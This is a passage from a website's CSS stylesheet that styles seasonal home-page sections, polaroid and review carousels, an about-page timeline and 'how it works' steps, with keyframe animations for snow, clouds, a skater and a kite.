}

.home-winter h2.section-title
{
    font-size: 40px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.home-winter .winter-content
{
    position: relative;
    z-index: 2;

    float: right;

    max-width: 610px;
    margin-right: 54px;
}

.home-winter .winter-content ul p
{
    margin-bottom: 29px;
}

.home-winter .winter-illustration
{
    position: absolute;
    right: 0;
    bottom: 30px;

    display: block;

    width: 851px;
    height: 306px;

    content: '';

    background-image: url('../images/winter-illustration.png');
    background-size: cover;
}

.home-winter .skater
{
    position: absolute;
    right: 242px;
    bottom: 52px;

    width: 81px;
    height: 81px;

    -webkit-animation-name: skater;
            animation-name: skater;
    -webkit-animation-duration: 2s;
            animation-duration: 2s;

    background-image: url('../images/skater.png');

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

@-webkit-keyframes skater
{
    0%
    {
        -webkit-transform: translateX(-200px) rotateY(0deg);
                transform: translateX(-200px) rotateY(0deg);
    }

    100%
    {
        -webkit-transform: translateX(0px) rotateY(160deg);
                transform: translateX(0px) rotateY(160deg);
    }
}

@keyframes skater
{
    0%
    {
        -webkit-transform: translateX(-200px) rotateY(0deg);
                transform: translateX(-200px) rotateY(0deg);
    }

    100%
    {
        -webkit-transform: translateX(0px) rotateY(160deg);
                transform: translateX(0px) rotateY(160deg);
    }
}

.home-winter .snow
{
    position: absolute;
    top: 0;
    right: 0;
    left: 0;

    width: 100%;
    height: 643px;
    margin: 0 auto;

    -webkit-animation-name: falling;
            animation-name: falling;
    -webkit-animation-duration: 300s;
            animation-duration: 300s;
    -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    pointer-events: none;

    background-image: url('../images/snow.png');

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.home-winter .snow.variant
{
    -webkit-animation-duration: 100s;
            animation-duration: 100s;

    background-image: url('../images/snow-2.png');
}

.home-winter .winter-dog
{
    position: absolute;
    z-index: 3;
    bottom: 0;
    left: 0;

    width: 177px;
    height: 175px;

    background-image: url('../images/winter-dog.png');
}

.home-winter a
{
    font-size: 17px;
    font-weight: bold;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 370px;
    height: 50px;
    margin-bottom: 9px;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.home-winter a:hover
{
    background-color: #e54805;
}

.home-winter .tv
{
    right: initial;
    bottom: 153px;
    left: 56px;
}

.home-spring
{
    position: relative;

    padding-top: 108px;

    color: #4c4c4c;
    background-color: #4ab7d3;
    background-image: url('../images/bg-home.png');
    background-size: cover;
}

.home-spring p:nth-child(1)
{
    margin-bottom: 0;
}

.home-spring p:nth-child(2)
{
    font-weight: 600;

    margin-top: 5px;
}

.home-spring .kite
{
    position: absolute;
    top: 80px;
    right: 558px;

    display: block;

    -webkit-animation-name: floating;
            animation-name: floating;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
}

.home-spring:before
{
    position: absolute;
    top: 105px;
    left: 0;

    display: block;

    width: 100%;
    height: 274px;

    content: '';

    background-image: url('../images/spring-clouds.png');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.home-spring .home-spring-container
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-bottom: 10px;
    padding-bottom: 100px;
}

.home-spring h2.section-title
{
    font-size: 40px;
    margin: 0 0 75px 0;
    text-align: center;
    text-transform: uppercase;
    color: white;
}

.home-spring ul li::before
{
    opacity: .5;
    background-image: url('../images/checkmark-black.png');
}

.home-spring a
{
    margin-top: 30px;
}

.home-spring a:hover
{
    background-color: #004f8f;
}

.home-spring-cellphone
{
    position: relative;

    width: 769px;
    height: 564px;

    background-image: url('../images/home-spring-cellphone.png');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.gps-man
{
    position: absolute;
    bottom: 106px;
    left: 224px;

    width: 183px;
    height: 121px;

    -webkit-animation-name: gps-man;
            animation-name: gps-man;
    -webkit-animation-duration: 2s;
            animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;

    background-image: url('../images/gps-man.png');
    background-size: contain;

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

@-webkit-keyframes gps-man
{
    0%
    {
        -webkit-transform: translatex(0px) translatey(0px);
                transform: translatex(0px) translatey(0px);
    }

    100%
    {
        -webkit-transform: translatex(100px) translatey(-70px);
                transform: translatex(100px) translatey(-70px);
    }
}

@keyframes gps-man
{
    0%
    {
        -webkit-transform: translatex(0px) translatey(0px);
                transform: translatex(0px) translatey(0px);
    }

    100%
    {
        -webkit-transform: translatex(100px) translatey(-70px);
                transform: translatex(100px) translatey(-70px);
    }
}

.home-spring-content
{
    width: 750px;
    padding-left: 90px;
}

.polaroids
{
    position: absolute;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-bottom: -30px;
    padding-left: 90px;
}

.polaroids-mobile
{
    display: none;

    margin: 0 -10px;
}

.polaroids-mobile .polaroid-slide
{
    position: relative;

    width: 207px;
    height: 236px;
    margin: 0 10px;

    transition: -webkit-transform 300ms ease-in-out;
    transition:         transform 300ms ease-in-out;
    transition:         transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out;
    -webkit-transform: rotate(20deg);
            transform: rotate(20deg);

    opacity: .5;
}

.polaroids-mobile .polaroid-slide h4
{
    font-family: 'Architects Daughter', cursive;
    font-size: 23px;

    position: absolute;
    z-index: 3001;
    right: 0;
    bottom: 0;
    left: 0;

    margin: 0;

    text-align: center;
}

.polaroids-mobile .polaroid-slide img
{
    position: static;

    display: block;

    width: 100%;
    height: 100%;
}

.polaroids-mobile .polaroid-slide.slick-active
{
    z-index: 3001;

    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg);

    opacity: 1;
}

.polaroids-mobile .polaroid-slide.is-prev
{
    top: 40px;
    right: -24px;

    -webkit-transform: rotate(-11deg);
            transform: rotate(-11deg);
}

.polaroids-mobile .polaroid-slide.is-next
{
    top: -13px;
    right: 26px;

    -webkit-transform: rotate(6deg);
            transform: rotate(6deg);
}

.polaroids-mobile .polaroid-slide::after
{
    position: absolute;
    z-index: 3000;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 100%;

    content: '';
    pointer-events: none;

    background-image: url('../images/polaroid-2.png');
}

.polaroids-mobile .slick-list
{
    min-height: 320px;
    padding-top: 46px !important;
}

.polaroid
{
    position: relative;
}

.polaroid::after
{
    position: absolute;
    z-index: 2;
    top: 89px;
    left: 35px;

    display: block;

    width: 98px;
    height: 31px;

    content: '';
    -webkit-transform: rotate(-4deg);
            transform: rotate(-4deg);

    background-image: url('../images/polaroid-tape.png');
}

.polaroid .polaroid-names
{
    -webkit-transform: rotate(-9deg);
            transform: rotate(-9deg);
}

.polaroid.polaroid-2
{
    z-index: 3001;

    margin-left: 50px;
}

.polaroid.polaroid-2::after
{
    top: 57px;
    left: 38px;

    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
}

.polaroid.polaroid-2 .polaroid-names
{
    -webkit-transform: rotate(-6deg);
            transform: rotate(-6deg);
}

.polaroid.polaroid-2 .polaroid-names h4
{
    top: -45px;
    left: 16px;
}

.polaroid.polaroid-3::after
{
    top: 49px;
    left: 73px;

    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
}

.polaroid.polaroid-3 .polaroid-names
{
    -webkit-transform: rotate(11deg);
            transform: rotate(11deg);
}

.polaroid.polaroid-3 .polaroid-names h4
{
    top: -54px;
    left: -20px;
}

.polaroid-names
{
    font-family: 'Architects Daughter', cursive;
    font-size: 23px;

    position: absolute;
    z-index: 3000;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 50px;
}

.polaroid-names h4
{
    position: absolute;
    top: -14px;
    left: 15px;

    display: none;

    width: 100%;

    text-align: center;
}

.polaroid-names h4.is-active
{
    display: block;
}

.carousels-container
{
    overflow: hidden;
}

.polaroid-carousel
{
    position: relative;

    overflow: hidden;

    width: 207px;
    height: 236px;
    margin-top: 100px;

    -webkit-transform: rotate(-9deg);
            transform: rotate(-9deg);
}

.polaroid-carousel .slick-track
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
}

.polaroid-carousel.polaroid-carousel-2
{
    z-index: 2;
    bottom: 30px;

    -webkit-transform: rotate(-6deg);
            transform: rotate(-6deg);
}

.polaroid-carousel.polaroid-carousel-3
{
    z-index: 1;
    bottom: 40px;

    -webkit-transform: rotate(10deg);
            transform: rotate(10deg);
}

.polaroid-carousel::after
{
    position: absolute;
    z-index: 3000;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 100%;

    content: '';
    pointer-events: none;

    background-image: url('../images/polaroid-2.png');
}

.polaroid-carousel img
{
    display: block;

    width: 100%;
    height: 100%;
}

.home-partners
{
    overflow: hidden;

    margin-top: 130px;

    text-align: center;

    color: white;
}

.home-partners h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;

    margin: 0;

    text-transform: uppercase;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.home-partners p
{
    font-size: 18px;

    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 55px;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.partners-logo-mobile
{
    display: none;

    margin: 0 -20px;
}

.partners-logo-mobile img
{
    position: static !important;

    max-width: 170px;
    height: 170px;
    margin: 0 auto;
}

.partners-logo-mobile .logo-slide
{
    max-width: 170px;
    margin: 0 20px;

    opacity: .8;
}

.partners-logo-mobile .logo-slide.slick-active
{
    opacity: 1;
}

.partners-logo
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin: 0 auto;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
}

.partners-logo img
{
    position: static !important;

    display: block;

    width: 170px;
    height: 170px;
}

.partners-logo img + img
{
    margin-left: 30px;
}

.home-reviews
{
    overflow: hidden;

    margin-top: 103px;

    text-align: center;

    color: white;
}

.home-reviews h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;

    margin: 0;

    text-transform: uppercase;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.home-reviews p
{
    font-size: 18px;

    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 55px;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.reviews-mobile
{
    display: none;
}

.reviews-mobile .reviews-slide
{
    font-style: italic;

    position: relative;

    width: 270px;
    min-width: 270px;
    height: 210px;
    margin: 0 5px;
    padding: 20px 28px;

    text-align: left;

    color: #4a3214;
    border-radius: 3px;
    background-image: url('../images/bg-review-card.jpg');
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.reviews-mobile .reviews-slide p
{
    font-size: 15px;

    margin: 20px 0 20px;
    padding: 0;

    text-shadow: none;
}

.reviews-mobile .reviews-slide .review-logo img
{
    position: static;
}

.reviews-mobile .reviews-slide .review-card-footer
{
    position: absolute;
    bottom: 18px;
    left: 29px;
}

.reviews-mobile .reviews-slide .review-card-footer img
{
    left: initial;

    display: inline-block;
}

.reviews-mobile .reviews-slide .review-card-footer .rating
{
    position: relative;
    top: 3px;

    margin-left: 5px;
}

.reviews
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
}

.reviews img
{
    display: block;
}

.review-card
{
    position: relative;

    width: 270px;
    height: auto;
    padding: 20px 28px;

    text-align: left;

    border-radius: 3px;
    background-image: url('../images/bg-review-card.jpg');
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.review-card.long
{
    width: 100%;
    max-width: 570px;

    background-color: #e24b4b;
    background-image: none;
}

.review-card.long::after
{
    position: absolute;
    top: 33px;
    left: 29px;

    display: block;

    width: 55px;
    height: 37px;

    content: '';

    opacity: .2;
    background-image: url('../images/review-quote-symbol.png');
}

.review-card.long::before
{
    position: absolute;
    right: 29px;
    bottom: 53px;

    display: block;

    width: 55px;
    height: 37px;

    content: '';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);

    opacity: .2;
    background-image: url('../images/review-quote-symbol.png');
}

.review-card.long p
{
    margin-top: 37px;
    margin-bottom: 35px;

    color: white;
}

.review-card.long img
{
    position: absolute;
    top: 18px;
    right: 20px;
}

.review-card.long .reviewer
{
    color: white;
}

.review-card.long .rating img
{
    position: static;
}

.review-card p
{
    font-size: 15px;
    font-style: italic;
    line-height: 1.5;

    margin: 20px 0 24px;

    color: #4a3214;
    text-shadow: none;

    -webkit-font-smoothing: antialiased;
}

.review-card .review-card-footer
{
    position: static;
    bottom: 18px;
    left: 29px;
}

.review-card .reviewer
{
    font-size: 15px;
    font-weight: bold;
    font-style: italic;

    text-transform: uppercase;

    color: #4a3214;
}

.review-card .rating
{
    position: relative;
    top: 2px;

    margin-left: 4px;
}

.review-card .rating img
{
    display: inline-block;
}

.review-card + .review-card
{
    margin-left: 30px;
}

.review-logo
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    min-height: 28px;
}

.review-logo img
{
    margin-right: 9px;

    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
            align-self: center;
}

.review-logo span
{
    font-size: 15px;
    font-weight: bold;
    font-style: italic;

    color: #4a3214;

    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
            align-self: flex-end;
}

.home-contact
{
    position: relative;
    z-index: 1;

    padding-top: 235px;
    padding-bottom: 293px;

    text-align: center;

    color: white;
}

.home-contact h2.section-title
{
    margin: 0;
}

.home-contact p
{
    font-size: 22px;
    font-weight: 600;

    margin: 28px auto 0 auto;
}

.home-contact a
{
    font-size: 17px;
    font-weight: bold;

    margin: 30px auto 30px auto;

    background-color: #fe781f;
}

.home-contact a:hover
{
    background-color: #e54805;
}

.home-contact::before
{
    position: absolute;
    right: 0;
    bottom: -45px;
    left: 0;

    display: block;

    width: 802px;
    height: 234px;
    margin: 0 auto;

    content: '';

    background-image: url('../images/footer-illustration.png');
    background-size: cover;
}

@-webkit-keyframes summerclouds
{
    100%
    {
        background-position-x: 0;
    }

    100%
    {
        background-position-x: 6000px;
    }
}

@keyframes summerclouds
{
    100%
    {
        background-position-x: 0;
    }

    100%
    {
        background-position-x: 6000px;
    }
}

@-webkit-keyframes falling
{
    100%
    {
        background-position-y: 0;
    }

    100%
    {
        background-position-y: 3000px;
    }
}

@keyframes falling
{
    100%
    {
        background-position-y: 0;
    }

    100%
    {
        background-position-y: 3000px;
    }
}

@-webkit-keyframes taxi
{
    0%
    {
        -webkit-transform: translateX(0);
                transform: translateX(0);
    }

    100%
    {
        -webkit-transform: translateX(75%);
                transform: translateX(75%);
    }
}

@keyframes taxi
{
    0%
    {
        -webkit-transform: translateX(0);
                transform: translateX(0);
    }

    100%
    {
        -webkit-transform: translateX(75%);
                transform: translateX(75%);
    }
}

@-webkit-keyframes floating
{
    from
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }

    65%
    {
        -webkit-transform: translate(0, 15px);
                transform: translate(0, 15px);
    }

    to
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }
}

@keyframes floating
{
    from
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }

    65%
    {
        -webkit-transform: translate(0, 15px);
                transform: translate(0, 15px);
    }

    to
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }
}

@-webkit-keyframes tvnoise
{
    0%
    {
        background-position: 10px 200px;
    }

    20%
    {
        background-position: -50px 0;
    }

    40%
    {
        background-position: 100px -10px;
    }

    60%
    {
        background-position: 0 -150px;
    }

    80%
    {
        background-position: -100px -30px;
    }

    100%
    {
        background-position: 160px -60px;
    }
}

@keyframes tvnoise
{
    0%
    {
        background-position: 10px 200px;
    }

    20%
    {
        background-position: -50px 0;
    }

    40%
    {
        background-position: 100px -10px;
    }

    60%
    {
        background-position: 0 -150px;
    }

    80%
    {
        background-position: -100px -30px;
    }

    100%
    {
        background-position: 160px -60px;
    }
}

.about-hero
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    height: 670px;

    text-align: center;

    color: white;
    background-image: url('../images/about-hero.jpg');
    background-position: center center;
    background-size: cover;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
}

.about-hero::after
{
    position: absolute;
    bottom: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 20px;

    content: '';

    background-image: url('../images/about-hero-bottom.png');
}

.about-hero .scroll-trigger
{
    position: absolute;
    right: 0;
    bottom: 100px;
    left: 0;

    width: 80px;
    height: 80px;
    margin: 0 auto;

    transition: opacity 300ms ease-in-out;
    -webkit-animation-name: scroll-trigger;
            animation-name: scroll-trigger;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    border: 0;
    outline: 0;
    background-color: transparent;
    background-image: url('../images/about-hero-btn.png');
}

.about-hero .scroll-trigger:hover
{
    opacity: .9;
}

.about-hero-content
{
    position: relative;
}

.about-hero-content h1
{
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    margin: 0 0 10px 0;
    text-transform: uppercase;
}

.about-hero-content p
{
    font-size: 22px;

    margin: 0;
}

@-webkit-keyframes stars
{
    0%
    {
        opacity: 1;
    }

    50%
    {
        opacity: 0;
    }

    100%
    {
        opacity: 1;
    }
}

@keyframes stars
{
    0%
    {
        opacity: 1;
    }

    50%
    {
        opacity: 0;
    }

    100%
    {
        opacity: 1;
    }
}

.about
{
    position: relative;

    overflow: hidden;

    padding-bottom: 295px;

    color: white;
    background-image: url('../images/about-content-bg.png');
    background-size: cover;
}

.about .stars
{
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 1596px;

    -webkit-animation-name: stars;
            animation-name: stars;
    -webkit-animation-duration: 5s;
            animation-duration: 5s;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    pointer-events: none;

    background-image: url('../images/about-stars.png');

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.about::before
{
    position: absolute;
    top: 73px;
    right: 84px;

    display: block;

    width: 151px;
    height: 151px;

    content: '';

    background-image: url('../images/about-moon.png');
}

.about-intro
{
    position: relative;

    padding-top: 185px;

    text-align: center;
}

.about-intro h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;
    line-height: 1.2;

    margin: 0;

    text-align: center;
    text-transform: uppercase;
}

.about-intro h2::after
{
    display: block;

    width: 505px;
    height: 3px;
    margin: 25px auto 25px auto;

    content: '';

    background-color: #f96c27;
}

.about-intro p
{
    font-size: 16px;
    line-height: 1.733;

    max-width: 570px;
    margin: 0 auto;

    -webkit-font-smoothing: antialiased;
}

.about-timeline
{
    position: relative;

    margin-top: 140px;
}

.about-timeline::after
{
    position: absolute;
    top: 90px;
    right: 0;
    left: 0;

    display: block;

    width: 93px;
    height: 3445px;
    margin: 0 auto;

    content: '';
    pointer-events: none;

    background-image: url('../images/about-middle-column.png');
    background-repeat: no-repeat;
    background-size: contain;
}

.timeline-section
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 1440px;
    margin: 0 auto;
}

.timeline-section:nth-child(3)
{
    margin-top: 50px;
}

.timeline-section:nth-child(3) img
{
    position: relative;
    top: 130px;

    float: right;
}

.timeline-section:nth-child(3) .timeline-clouds
{
    top: 80px;
}

.timeline-section:nth-child(4)
{
    margin-top: 222px;
}

.timeline-section:nth-child(4) .timeline-clouds
{
    height: 149px;

    background-image: url('../images/timeline-clouds-2.png');
}

.timeline-section:nth-child(4) img
{
    position: relative;
    top: 34px;
    left: 40px;

    width: 91%;
}

.timeline-section:nth-child(5)
{
    margin-top: 160px;
}

.timeline-section:nth-child(5) img
{
    position: relative;
    top: 100px;

    margin-left: 52px;
}

.timeline-section:nth-child(6)
{
    margin-top: 130px;
}

.timeline-section:nth-child(6) img
{
    position: relative;
    top: 100px;
}

.timeline-col
{
    width: 50%;

    text-align: left;
}

.timeline-col.has-space
{
    margin-right: 95px;
}

.timeline-col h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;

    position: relative;
    z-index: 1;

    max-width: 555px;
    margin: 160px 0 0 0;

    text-transform: uppercase;
}

.timeline-col h3::after
{
    display: block;

    width: 100%;
    height: 3px;
    margin-top: 29px;
    margin-bottom: 29px;

    content: '';

    background-color: white;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .53);
}

.timeline-col img
{
    width: 100%;
    max-width: 675px;
}

.timeline-col p
{
    max-width: 555px;
    margin: 0;
}

.timeline-col.col-text-left
{
    padding-right: 50px;

    text-align: right;
}

.timeline-col.col-text-left h3
{
    float: right;

    max-width: 529px;
}

.timeline-col.col-text-left p
{
    float: right;

    max-width: 529px;
}

.timeline-clouds
{
    position: absolute;
    top: 0;
    right: 0;
    right: 50%;
    left: 0;
    left: 50%;

    width: 100%;
    width: 100vw;
    height: 186px;
    margin: 0 auto;
    margin-right: -50vw;
    margin-left: -50vw;

    -webkit-animation-name: summerclouds;
            animation-name: summerclouds;
    -webkit-animation-duration: 1000s;
            animation-duration: 1000s;
    -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    background-image: url('../images/timeline-clouds.png');
    background-size: cover;

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.timeline-clouds.variant
{
    -webkit-animation-duration: 700s;
            animation-duration: 700s;

    background-image: url('../images/timeline-clouds-variant.png');
}

.timeline-dates
{
    position: absolute;
    top: 0;
    right: 0;
    left: 0;

    margin: 0 auto;
}

.timeline-dates h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    line-height: 1.2;

    position: relative;
    z-index: 1;

    text-transform: uppercase;

    color: #f96c27;
}

.timeline-dates h3:nth-child(1)
{
    position: relative;
    top: 35px;
}

.timeline-dates h3:nth-child(2)
{
    position: relative;
    top: 625px;
}

.timeline-dates h3:nth-child(3)
{
    position: relative;
    top: 1166px;
}

.timeline-dates h3:nth-child(4)
{
    position: relative;
    top: 1742px;
}

.timeline-dates h3:nth-child(5)
{
    position: relative;
    top: 2344px;
}

.about-now
{
    position: relative;
    z-index: 1;

    text-align: center;

    background-image: url('../images/about-now-bg.png');
    background-size: cover;
}

.about-now h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;

    margin-top: 90px;
    margin-bottom: 0;

    text-transform: uppercase;

    color: #fe781f;
}

.about-now h3:last-of-type
{
    margin-top: 150px;
    margin-bottom: 4px;
}

.about-now h3:last-of-type::after
{
    display: none;
}

.about-now h3::after
{
    display: block;

    width: 100%;
    max-width: 570px;
    height: 3px;
    margin: 30px auto 27px auto;

    content: '';

    background-color: #fe781f;
}

.about-now p
{
    font-size: 16px;
    line-height: 1.733;

    max-width: 572px;
    margin: 0 auto;

    color: #4a3214;
}

.about-now p:last-of-type
{
    font-size: 22px;
    font-weight: 400;

    max-width: none;
}

.about-now::after
{
    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 17px;

    content: '';

    background-image: url('../images/about-bottom-cutout.png');
}

.about-now::before
{
    position: absolute;
    position: relative;
    top: 40px;
    right: 0;
    left: 0;

    display: block;

    width: 89px;
    height: 96px;
    margin: 0 auto;

    content: '';
    text-align: center;

    opacity: .3;
    background-image: url('../images/about-now-arrow.png');
}

.about-now a
{
    font-size: 17px;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 370px;
    height: 50px;
    margin: 18px auto 0 auto;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.about-now .about-now-clouds
{
    width: 100%;
    height: 180px;
    margin-bottom: -160px;

    background-image: url('../images/about-now-clouds.png');
    background-repeat: no-repeat;
    background-position: center center;
}

.about-now .about-now-illustration
{
    width: 100%;
    height: 716px;

    background-image: url('../images/about-now-img.png');
    background-position-x: center;
    background-position-y: bottom;
    background-size: cover;
}

.date-mobile
{
    font-family: 'Montserrat', sans-serif;
    font-size: 26px;
    font-weight: bold;

    display: none;

    color: #f96c27;
}

.mobile-title
{
    display: none;
}

.how-hero
{
    position: relative;

    overflow: hidden;

    color: white;
}

.how-hero img
{
    width: 100%;
}

.how-hero .how-hero-content
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    text-align: center;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
}

.how-hero h1
{
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    margin: 0 0 10px 0;
    text-transform: uppercase;
}

.how-hero p
{
    font-size: 22px;
    font-weight: 600;

    margin: 0;
}

.how-hero .scroll-trigger
{
    position: absolute;
    right: 0;
    bottom: 100px;
    left: 0;

    width: 80px;
    height: 80px;
    margin: 0 auto;

    -webkit-animation-name: scroll-trigger;
            animation-name: scroll-trigger;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    border: 0;
    outline: 0;
    background-color: transparent;
    background-image: url('../images/about-hero-btn.png');
}

.steps
{
    margin-top: 155px;

    outline: 0;
}

.step-container
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 1239px;
    margin: 0 auto;
}

.step
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-bottom: 110px;

    background-image: url('../images/step-bg.jpg');
    background-repeat: no-repeat;
    background-position-y: 100%;
    background-size: cover;
}

.step:nth-child(1) .step-col:first-child img
{
    position: relative;
    bottom: 51px;
}

.step:nth-child(2)
{
    background-image: url('../images/step-bg-2.jpg');
    background-repeat: no-repeat;
    background-position: center left;
    background-size: 53%;
}

.step:nth-child(2) .step-col:first-child img
{
    position: relative;
    bottom: 81px;
    left: 93px;
}

.step:nth-child(3)
{
    margin-bottom: 120px;

    background-image: url('../images/step-bg-3.jpg');
    background-position-y: -23px;
}

.step:nth-child(3) .step-col:first-child img
{
    position: relative;
    bottom: 81px;
}

.step:nth-child(3)::after
{
    display: none;
}

.step .step-col
{
    position: relative;

    width: 50%;
}

.step .step-col h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: bold;

    margin: 0;

    text-transform: uppercase;

    color: white;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.step .step-col h2:first-child
{
    color: #f96c27;
}

.step .step-col h2:last-of-type::after
{
    display: block;

    width: 100%;
    max-width: 506px;
    height: 4px;
    margin-top: 20px;
    margin-bottom: 20px;

    content: '';

    background-color: white;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .53);
}

.step .step-col p,
.step .step-col li
{
    font-size: 16px;
    line-height: 1.733;

    color: #4a3214;
}

.step .step-col ul
{
    list-style-position: inside;
    list-style-type: disc;
}

.step .step-col ol
{
    list-style-position: inside;
    list-style-type: decimal;
}

.step .step-col ul ul,
.step .step-col ol ul
{
    margin-left: 15px;

    list-style-position: inside;
    list-style-type: circle;
}

.step .step-col ol ol,
.step .step-col ul ol
{
    margin-left: 15px;

    list-style-position: inside;
    list-style-type: lower-latin;
}

.step .step-col a
{
    font-size: 16px;
    font-weight: bold;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 370px;
    height: 50px;
    margin-top: 30px;

    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.step::after
{
    position: absolute;
    right: 0;
    bottom: -60px;
    left: 0;

    display: block;

    width: 88px;
    height: 104px;
    margin: 0 auto;

    content: '';

    opacity: .3;
    background-image: url('../images/how-arrow.png');
}

.how-steps
{
    background-image: url('../images/how-it-works-bg.jpg');
}

.how-cta
{
    font-size: 17px;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    height: 547px;
    margin-top: 125px;

    background-image: url('../images/how-cta-bg.png');
    background-position-x: center;
    background-position-y: bottom;
    background-size: cover;

    -webkit-flex-direction: column;
        -ms-flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
